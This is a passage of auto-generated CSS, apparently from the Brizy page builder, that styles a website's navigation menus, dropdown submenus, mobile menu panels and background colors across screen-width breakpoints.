.brz-menu__item{margin-top:18.5px; margin-bottom:18.5px; margin-right:0; margin-left:0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-2qczoe > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-2qczoe > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-2qczoe.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-2qczoe > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-2qczoe > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-2qczoe.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-1kqiu58 .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1kqiu58 .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1kqiu58 .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1kqiu58 .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1kqiu58{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1kqiu58.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1kqiu58:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58 .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58 .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1kqiu58 .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1kqiu58:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1kqiu58 .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1kqiu58:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1kqiu58  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1kqiu58 .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1kqiu58 .brz-mm-listitem, .brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1kqiu58 .brz-menu__item:hover, .brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1kqiu58 .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1kqiu58.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1kqiu58 .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1kqiu58 .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1kqiu58 .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1kqiu58, .brz .brz-css-1kqiu58 .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1kqiu58 .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1kqiu58 .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1kqiu58 .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1kqiu58 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1kqiu58 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1kqiu58 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1kqiu58.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz.brz-css-1cl400d{max-width: 100%;}@media(min-width:991px){.brz.brz-css-1cl400d{padding: 35px;}}@media(min-width:991px){.brz.brz-css-1cl400d{max-width: 100%;}}@media(min-width:991px){.brz.brz-css-1cl400d{padding: 35px;}}@media(max-width:991px) and (min-width:768px){.brz.brz-css-1cl400d{padding: 35px;}}@media(max-width:767px){.brz.brz-css-1cl400d{max-width:35%;}}@media(max-width:767px){.brz.brz-css-1cl400d{padding: 0px;}}

.brz .brz-css-17gy13j > .brz-bg > .brz-bg-color{background-color:rgba(189, 136, 61, 0.9);}@media(min-width:991px){.brz .brz-css-17gy13j > .brz-bg, .brz .brz-css-17gy13j > .brz-bg > .brz-bg-image, .brz .brz-css-17gy13j > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-17gy13j > .brz-bg{border-radius: 0px;}.brz .brz-css-17gy13j:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-17gy13j:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-17gy13j:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-17gy13j:hover > .brz-bg > .brz-bg-color{background-color:rgba(189, 136, 61, 0.9);background-image:none;}.brz .brz-css-17gy13j > .brz-bg-content{padding:15px;}}@media(min-width:991px){.brz .brz-css-17gy13j{display:block;}}

@media(min-width:991px){.brz .brz-css-1lm689e{padding:15px;min-height: auto;justify-content:flex-start;border:0px solid transparent;}}

@media(min-width:991px){.brz .brz-css-qt22mf{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-qt22mf .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-qt22mf{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1e91rjw .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1e91rjw .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-1e91rjw:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1e91rjw .brz-menu{display:flex;}}

.brz .brz-css-9tp22n > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-9tp22n > .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-9tp22n > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.7;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{margin-top:17.5px; margin-bottom:17.5px; margin-right:0; margin-left:0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-9tp22n > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-9tp22n:hover > .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-9tp22n:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-9tp22n .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-9tp22n .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-9tp22n:hover .brz-menu__ul, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-9tp22n .brz-menu__ul > .brz-menu__item, .brz .brz-css-9tp22n .brz-menu__sub-menu, .brz .brz-css-9tp22n:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-9tp22n .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-9tp22n > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.7;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{margin-top:17.5px; margin-bottom:17.5px; margin-right:0; margin-left:0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-9tp22n > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-9tp22n > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-9tp22n.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-9tp22n > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-9tp22n > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz 